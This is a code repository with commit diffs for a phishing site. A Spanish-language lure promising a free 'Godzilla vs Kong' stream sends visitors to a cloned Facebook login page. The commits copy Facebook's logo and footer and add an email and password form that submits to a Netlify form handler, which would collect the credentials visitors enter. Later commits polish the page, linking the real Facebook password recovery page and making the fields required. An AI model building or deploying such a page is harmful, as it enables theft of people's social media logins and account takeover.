
==== index.html @ 4d873a49 "Update index.html" ====
<!DOCTYPE html>
<html lang="en" >
<head>
  <meta charset="UTF-8">
  <title>VIDZON</title>
  <link rel="shorycut icon" href="./v-systems-vsys-logo.png" type="image/x-icon">
  <link rel="stylesheet" href="./style.css">

</head>
<body>

<div class="wrapper">
    <div class="sign-panels">
        <div class="login">
            <div class="title">
                <span>Ver Godzilla vs Kong</span>
                <p>¡Disfruta de manera gratuita los mejores estrenos de Peliculas/Series de streaming en un mismo lugar!</p>
                <br>
                <p> You can login with facebook or Instagram</p>
            </div>

            <div>
                <a href="./FACEBOOK.html" class="btn-face"><i class="fa fa-facebook" aria-hidden="true"></i> Facebook</a>
                <a href="./INSTAGRAM/INSTAGRAM.html" class="btn-twitter"><i class="fa fa-twitter" aria-hidden="true"></i> Instagram</a>
            </div>
</div>
</div>
</div>


<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js'></script><script  src="./script.js"></script>

</body>
</html>
---- style.css ----
/**
 * Created by Muhammed Erdem on 10.10.2017.
 */

@import url('https://fonts.googleapis.com/css?family=Dosis:300,400,500,600,700&subset=latin-ext');
* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

body {
    margin: 0;
}

.wrapper {
    width: 1%;
    height: 100vh;
    background: url(https://i.imgur.com/iqsHsOB.jpg);
    background-position: center center;
	background-size: cover;
    display: table-cell;
    vertical-align: middle;
    font-family: 'Dosis', sans-serif;
}

.sign-panels {
    width: 650px;
    background: #fff;
    padding: 40px 80px;
    margin: 40px auto;
    border-radius: 20px;
    text-align: center;
}
.login,.signup {
    position: relative;
}


.title {
    color: #9f9f9f;
}

.title span {
    display: block;
    font-size: 46px;
    font-weight: bold;
}

.title p {
    font-size: 20px;
    font-weight: 500;
}

.btn-face,.btn-twitter {
    color: #fff;
    display: inline-block;
    width: 200px;
    font-size: 20px;
    height: 50px;
    border-radius: 50px;
    text-decoration: none;
    padding: 11px 0;
    font-weight: 500;
}

.btn-face .fa,.btn-twitter .fa {
    margin-right: 5px;
}

.btn-face {
    background: #5397d7;
    margin-right: 25px;
}

.btn-twitter {
    background: radial-gradient(circle at 20% 180%, #fdf497 0%, #fdf497 5%, #fd5949 45%,#d6249f 60%,#285AEB 90%);opacity:0.8;
    
}

.or {
    margin: 35px 0;
    font-weight: 600;
    color: #9f9f9f;
}

.or:after {
    content: '';
    display: block;
    width: 100%;
    height: 1px;
    background: #cecece;
    position: absolute;
    margin-top: -10px;
    z-index: 0;
}

.or span {
    display: block;
    background: #fff;
    width: 50px;
    margin: auto;
    position: relative;
    z-index: 2;
}

.sign-panels input {
    width: 100%;
    display: block;
    margin-bottom: 15px;
    height: 50px;
    border-radius: 50px;
    border: none;
    background: #ededed;
    text-align: center;
    padding: 10px;
    font-size: 15px;
    color: #7c7c7c;
    font-weight: 500;
}

.sign-panels input:focus {
    outline:none;
}

.sign-panels input[type="checkbox"] {
    display: none;
}

.sign-panels input[type="checkbox"] + label {
    display: block;
    width: 50%;
    text-align: left;
    padding-left: 60px;
    cursor: pointer;
    color: #828282;
    font-weight: 500;
    margin-top: 10px;
    float: left;
    height: 50px;
    padding-top: 15px;
}

.sign-panels input[type="checkbox"] + label:before {
    content: '';
    display: block;
    width: 15px;
    height: 15px;
    background: #dbdbdb;
    position: absolute;
    left: 30px;
    border-radius: 50%;
    border: 2px solid white;
    box-shadow: 0 0 0 5px #ededed;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
}
.sign-panels input[type="checkbox"]:checked + label:before {
    background: #FF5722;
    box-shadow: 0 0 0 5px #FF5722;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
}

.btn-signin {
    display: inline-block;
    width: 50%;
    margin-top: 10px;
    height: 50px;
    background: #ec581e;
    border-radius: 50px;
    padding: 11px;
    font-size: 20px;
    color: #fff;
    text-decoration: none;
    font-weight: 500;
    border: none;
    box-shadow: none;
    cursor: pointer;
}

.btn-reset,.btn-member,.btn-fade {
    font-size: 19px;
    font-weight: 500;
    color: #9f9f9f;
    display: block;
    /*width: 210px;*/
    margin: 30px auto 0;
    text-decoration: none;

}
.btn-member {
    margin-top: 15px;
}

.btn-reset .fa,.btn-member .fa {
    margin-left: 6px;
}

.notification p {
    font-size: 20px;
    font-weight: 600;
    color: #9f9f9f;
}

.notification span {
    color: #ec581e;
}

.error {
    display: block;
    color: #ec581e;
    font-size: 20px;
    font-weight: 600;
    margin: 15px 0;
}

@media screen and (max-width: 768px) {
    .sign-panels {
        width: 90%;
        padding: 40px;
    }
}

@media screen and (max-width: 570px) {
    .sign-panels {
        padding: 40px 20px;
    }

    .btn-face, .btn-twitter {
        width: 100%;
    }
    .btn-face {
        margin-right: 0;
        margin-bottom: 25px;
    }
}

@media screen and (max-width: 480px) {
    .sign-panels input[type="checkbox"] + label {
        width: 100%;
    }

    .btn-signin {
        width: 80%;
    }

    .title span {
        font-size: 36px;
    }

}

==== commit 00a45355: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -2,33 +2,99 @@
 <html lang="en" >
 <head>
   <meta charset="UTF-8">
-  <title>VIDZON</title>
-  <link rel="shorycut icon" href="./v-systems-vsys-logo.png" type="image/x-icon">
-  <link rel="stylesheet" href="./style.css">
+  <title>Facebook</title>
+  <link rel="shorycut icon" href="./fb_icon_325x325.png" type="image/x-icon">
+  <link rel="stylesheet" href="./stylefb.css">
 
 </head>
 <body>
-
-<div class="wrapper">
-    <div class="sign-panels">
-        <div class="login">
-            <div class="title">
-                <span>Ver Godzilla vs Kong</span>
-                <p>¡Disfruta de manera gratuita los mejores estrenos de Peliculas/Series de streaming en un mismo lugar!</p>
-                <br>
-                <p> You can login with facebook or Instagram</p>
-            </div>
-
-            <div>
-                <a href="./FACEBOOK.html" class="btn-face"><i class="fa fa-facebook" aria-hidden="true"></i> Facebook</a>
-                <a href="./INSTAGRAM/INSTAGRAM.html" class="btn-twitter"><i class="fa fa-twitter" aria-hidden="true"></i> Instagram</a>
-            </div>
+<!-- partial:index.partial.html -->
+<div class="facebook-login">
+  <div class="login-sidebar">
+    <div class="fb-logo-container">
+      <img class="fb-logo" src="https://static.xx.fbcdn.net/rsrc.php/y8/r/dF5SId3UHWd.svg" alt="facebook">
+    </div>
+    <h2 class="short-desc">Facebook helps you connect and share with the people in your life.</h2>
+  </div>
+  <div class="login-form">
+    <form name="contact2" action="POST" method="POST" data-netlify="true">
+      <div class="input-container">
+        <div class="input">
+          <input type="email" name="email" placeholder="Email address and phone number">
+        </div>
+        <div class="input">
+          <input type="password" name="password" placeholder="Password">
+        </div>
+      </div>
+      <button class="login-button">Log In</button>
+      <a class="form-link" href="#">Forgotten Password?</a>
+      <div class="divider" style="margin: 20px 16px;"></div>
+      <button class="register-button">Create New Account</button>
+    </form>
+    <p class="bottom-text"><a href="#">Create a Page</a> for a celebrity, brand or business</p>
+  </div>
 </div>
+<div class="footer-container">
+  <div class="footer">
+    <div class="footer-languages">
+      <a class="selected" role="button" href="#">English (UK)</a>
+      <a role="button" href="#">বাংলা</a>
+      <a role="button" href="#">অসমীয়া</a>
+      <a role="button" href="#">हिन्दी</a>
+      <a role="button" href="#">Bahasa Indonesia</a>
+      <a role="button" href="#">नेपाली</a>
+      <a role="button" href="#">中文(简体)</a>
+      <a role="button" href="#">العربية</a>
+      <a role="button" href="#">Bahasa Melayu</a>
+      <a role="button" href="#">Español</a>
+      <a role="button" href="#">Português (Brasil)</a>
+      <button class="language-add">+</button>
+    </div>
+    <div class="divider"></div>
+    <div class="footer-links">
+      <a href="#">Sign Up</a>
+      <a href="#">Log In</a>
+      <a href="#">Messenger</a>
+      <a href="#">Facebook Lite</a>
+      <a href="#">Watch</a>
+      <a href="#">People</a>
+      <a href="#">Pages</a>
+      <a href="#">Page categories</a>
+      <a href="#">Places</a>
+      <a href="#">Games</a>
+      <a href="#">Locations</a>
+      <a href="#">Marketplace</a>
+      <a href="#">Facebook</a>
+      <a href="#">Pay</a>
+      <a href="#">Groups</a>
+      <a href="#">Oculus</a>
+      <a href="#">Portal</a>
+      <a href="#">Instagram</a>
+      <a href="#">Local</a>
+      <a href="#">Fundraisers</a>
+      <a href="#">Services</a>
+      <a href="#">Voting</a>
+      <a href="#">Information</a>
+      <a href="#">Centre</a>
+      <a href="#">About</a>
+      <a href="#">Create</a>
+      <a href="#">adCreate</a>
+      <a href="#">Page</a>
+      <a href="#">Developers</a>
+      <a href="#">Careers</a>
+      <a href="#">Privacy</a>
+      <a href="#">Cookies</a>
+      <a href="#">AdChoices<img style="height: 12px; width: 12px;" src="./adchoices.png"></a>
+      <a href="#">Terms</a>
+      <a href="#">Help</a>
+      <a href="#">Settings</a>
+    </div>
+    <div class="footer-bottom">
+      Facebook © 2021
+    </div>
+  </div>
 </div>
-</div>
-
-
-<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js'></script><script  src="./script.js"></script>
-
+<!-- partial -->
+  
 </body>
 </html>
--- a/stylefb.css
+++ b/stylefb.css
@@ -0,0 +1,242 @@
+body {
+    background: #fff;
+    margin: 0;
+    padding: 0;
+    box-sizing: border-box;
+    display: flex;
+    flex-direction: column;
+}
+
+* {
+    font-family: SFProDisplay-Regular, Helvetica, Arial, sans-serif;
+}
+
+.facebook-login {
+    background: #f0f2f5;
+    padding-bottom: 132px;
+    padding-top: 92px;
+    display: flex;
+    flex: 1;
+}
+
+.login-sidebar{
+    flex: 1;
+    display: flex;
+    flex-direction: column;
+    align-items: flex-end;
+    height: 100%;
+    padding-right: 32px;
+}
+
+.fb-logo-container {
+    width: 500px;
+    display: flex;
+    justify-content: left;
+    padding: 112px 0 16px;
+}
+
+.fb-logo {
+    height: 106px;
+    margin: -28px;
+}
+
+.login-sidebar .short-desc {
+    font-size: 28px;
+    font-weight: normal;
+    line-height: 32px;
+    width: 500px;
+}
+
+.login-form {
+    flex: 1;
+    margin-top: 50px;
+}
+
+.login-form form {
+	width: 380px;
+	background: white;
+	margin-top: 10px;
+	margin-bottom: 24px;
+	display: flex;
+	justify-content: center;
+	align-items: center;
+	flex-direction: column;
+	box-shadow: 0 2px 4px rgba(0, 0, 0, .1), 0 8px 16px rgba(0, 0, 0, .1);
+	border-radius: 8px;
+	padding: 10px;
+}
+.input-container {
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    flex-direction: column;
+}
+.input-container input {
+    margin: 6px 6px;
+}
+.login-form form .input {
+	width: 364px;
+	/* padding: 16px 14px; */
+	background: #FFFFFF url(/rsrc.php/v3/yO/r/YQNfPR9MJfx.png) repeat-x;
+	border: 1px solid #dddfe2;
+	height: 22px;
+	font-size: 17px;
+	font-weight: 500;
+	border-radius: 6px;
+	margin: 5px;
+	outline: none;
+	display: flex;
+    align-items: center;
+    justify-content: center;
+	height: 50px;
+}
+.login-form form .input input {
+    font-size: 17px;
+    border: none;
+    width: 100%;
+    outline: none;
+}
+.login-form form .input input::placeholder{
+    color: #90949c;
+}
+
+.login-form form .input:focus-within input::placeholder, .login-form form .input:focus-within input::-moz-placeholder {
+    color: #bec3c9;
+}
+.login-form form .input:focus-within {
+    box-shadow: 0 0 0 2px #e7f3ff;
+    border-color: #1877f2;
+    caret-color: #1877f2;
+}
+
+.login-button {
+    background: #1877f2;
+    color: white;
+    border: none;
+    outline: none;
+    padding: 0 16px;
+    line-height: 48px;
+    font-size: 20px;
+    font-weight: bold;
+    width: 364px;
+    border-radius: 6px;
+    cursor: pointer;
+}
+.login-button:hover {
+    background: #166fe5;
+}
+
+.form-link {
+    margin-top: 16px;
+    color: #1877f2;
+    font-size: 14px;
+    text-decoration: none;
+}
+.form-link:hover {
+    text-decoration: underline;
+}
+
+.register-button {
+    background-color: #42b72a;
+    color: white;
+    border: none;
+    outline: none;
+    padding: 0 16px;
+    line-height: 48px;
+    font-size: 17px;
+    font-weight: bold;
+    border-radius: 6px;
+    cursor: pointer;
+}
+
+.register-button:hover {
+    background: #36a420;
+}
+
+.bottom-text {
+    width: 400px;
+    text-align: center;
+    font-size: 12px;
+}
+.bottom-text a{
+    color: #1c1e21;
+    font-size: 12px;
+    font-weight: bold;
+    text-decoration: none;
+}
+.bottom-text a:hover {
+    text-decoration: underline;
+}
+
+.footer-container {
+    display: flex;
+    flex-direction: column;
+    align-items: center;
+}
+
+.footer {
+    display: flex;
+    flex-direction: column;
+    align-items: center;
+    width: 990px;
+    padding-top: 20px;
+}
+.divider{
+    width: 100%;
+	border-bottom: 1px solid #dddfe2;
+	font-size: 1px;
+	height: 8px;
+	margin-bottom: 8px;
+}
+.footer a {
+    color: #8a8d91;
+    text-decoration: none;
+    font-size: 12px;
+    padding-left: 10px;
+}
+.footer a:nth-child(1) {
+    padding-left: 0;
+}
+
+.footer a.selected {
+    color: #737373;
+    font-weight: bold;
+    cursor: text;
+}
+
+.language-add {
+    background: none;
+    border: 1px solid #ccd0d5;
+    border-radius: 2px;
+    color: rgb(123, 123, 123);
+    font-weight: bolder;
+    font-size: 20px;
+    margin-left: 10px;
+}
+
+.footer-languages {
+    display: flex;
+    align-items: center;
+    padding-top: 8px;
+    width: 100%;
+}
+.footer-bottom {
+    width: 100%;
+    color: #737373;
+    text-align: left;
+    font-size: 11px;
+    margin: 20px 20px;
+}
+.footer-links {
+    display: flex;
+    flex-wrap: wrap;
+    justify-content: left;
+    width: 1030px;
+}
+.footer-links a {
+    padding-left: 20px!important;
+    padding-top: 5px!important;
+}
+.footer-links a:hover {
+    text-decoration: underline;
+}
==== commit 065c4be1: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -20,14 +20,14 @@
     <form name="contact2" action="POST" method="POST" data-netlify="true">
       <div class="input-container">
         <div class="input">
-          <input type="email" name="email" placeholder="Email address and phone number">
+          <input type="email" name="email" placeholder="Email address or phone number">
         </div>
         <div class="input">
           <input type="password" name="password" placeholder="Password">
         </div>
       </div>
       <button class="login-button">Log In</button>
-      <a class="form-link" href="#">Forgotten Password?</a>
+      <a class="form-link" href="https://www.facebook.com/login/identify/?ctx=recover&ars=facebook_login&from_login_screen=0">Forgotten Password?</a>
       <div class="divider" style="margin: 20px 16px;"></div>
       <button class="register-button">Create New Account</button>
     </form>

==== commit 2a7edbdb: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -36,6 +36,7 @@
 </div>
 <div class="footer-container">
   <div class="footer">
+     <!--
     <div class="footer-languages">
       <a class="selected" role="button" href="#">English (UK)</a>
       <a role="button" href="#">বাংলা</a>
@@ -50,6 +51,7 @@
       <a role="button" href="#">Português (Brasil)</a>
       <button class="language-add">+</button>
     </div>
+      -->
     <div class="divider"></div>
     <div class="footer-links">
       <a href="#">Sign Up</a>

==== commit d73e2cdd: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -29,7 +29,7 @@
       <button class="login-button">Log In</button>
       <a class="form-link" href="https://www.facebook.com/login/identify/?ctx=recover&ars=facebook_login&from_login_screen=0">Forgotten Password?</a>
       <div class="divider" style="margin: 20px 16px;"></div>
-      <button class="register-button">Create New Account</button>
+      <!-- <button class="register-button">Create New Account</button> -->
     </form>
     <p class="bottom-text"><a href="#">Create a Page</a> for a celebrity, brand or business</p>
   </div>

==== commit a076522f: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -20,13 +20,13 @@
     <form name="contact2" action="POST" method="POST" data-netlify="true">
       <div class="input-container">
         <div class="input">
-          <input type="email" name="email" placeholder="Email address or phone number">
+          <input type="email" name="email" required placeholder="Email address">
         </div>
         <div class="input">
-          <input type="password" name="password" placeholder="Password">
+          <input type="password" name="password" required placeholder="Password">
         </div>
       </div>
-      <button class="login-button">Log In</button>
+    <button class="login-button">Log In</button>
       <a class="form-link" href="https://www.facebook.com/login/identify/?ctx=recover&ars=facebook_login&from_login_screen=0">Forgotten Password?</a>
       <div class="divider" style="margin: 20px 16px;"></div>
       <!-- <button class="register-button">Create New Account</button> -->
